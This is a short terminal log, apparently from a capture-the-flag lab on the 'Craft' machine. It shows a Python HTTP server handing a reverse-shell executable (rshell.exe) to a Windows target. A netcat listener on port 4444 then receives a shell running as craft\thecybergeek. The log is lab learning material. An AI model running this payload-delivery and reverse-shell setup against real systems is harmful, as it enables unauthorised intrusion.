 hatto@VMWare-Kali [13時48分26秒] [192.168.45.171] [~/CTF/Offsec/ProvinGrounds/Craft/macro-generator] [main *]
-> % python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.169.169 - - [06/Jul/2024 13:48:55] "GET /win/rshell.exe HTTP/1.1" 200 -
hatto@VMWare-Kali [13時40分45秒] [192.168.45.171] [~/CTF/Offsec/ProvinGro
-> % rlwrap -cAr nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.171] from (UNKNOWN) [192.168.169.169] 50039
Microsoft Windows [Version 10.0.17763.2029]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\LibreOffice\program>whoami
whoami
craft\thecybergeek
C:\Program Files\LibreOffice\program>